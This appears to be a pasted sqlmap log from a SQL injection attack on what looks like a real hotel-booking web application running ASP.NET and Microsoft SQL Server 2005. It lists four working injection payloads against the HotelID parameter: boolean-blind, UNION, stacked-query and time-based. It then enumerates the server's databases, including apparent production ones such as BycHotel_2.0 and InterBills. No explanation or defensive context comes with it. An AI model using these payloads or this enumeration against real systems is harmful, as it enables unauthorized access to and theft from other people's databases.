 [00:44:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:44:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: HotelID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: HotelID=1E2UU' AND 6098=6098 AND 'wMVY'='wMVY&cityName=%E4%B8%8A%E6%B5%B7&PayType=T&inDate=2012-05-29&outDate=2012-05-30

    Type: UNION query
    Title: Generic UNION query (NULL) - 37 columns
    Payload: HotelID=-7019' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: HotelID=1E2UU'; WAITFOR DELAY '0:0:5'--&cityName=%E4%B8%8A%E6%B5%B7&PayType=T&inDate=2012-05-29&outDate=2012-05-30

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: HotelID=1E2UU' WAITFOR DELAY '0:0:5'--&cityName=%E4%B8%8A%E6%B5%B7&PayType=T&inDate=2012-05-29&outDate=2012-05-30
---
[00:44:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[00:44:35] [INFO] fetching database names
[00:44:35] [INFO] the SQL query used returns 15 entries
[00:44:35] [INFO] resumed: "BycDJ_Test"
[00:44:35] [INFO] resumed: "BycDJ_Test"
[00:44:35] [INFO] resumed: "BycHotel_2.0"
[00:44:35] [INFO] resumed: "BycHotel_2.0"
[00:44:35] [INFO] resumed: "InterBills"
[00:44:35] [INFO] resumed: "JLTicket"
[00:44:35] [INFO] resumed: "master"
[00:44:35] [INFO] resumed: "model"
[00:44:35] [INFO] resumed: "msdb"
[00:44:35] [INFO] resumed: "PolicyH1"
[00:44:35] [INFO] resumed: "ReportServer"
[00:44:35] [INFO] resumed: "ReportServerTempDB"
[00:44:35] [INFO] resumed: "TdxMemberShip"
[00:44:35] [INFO] resumed: "tempdb"
[00:44:35] [INFO] resumed: "tempdbtext"
available databases [13]:
[*] BycDJ_Test
[*] BycHotel_2.0
[*] InterBills
[*] JLTicket
[*] master
[*] model
[*] msdb
[*] PolicyH1
[*] ReportServer
[*] ReportServerTempDB
[*] TdxMemberShip
[*] tempdb
[*] tempdbtext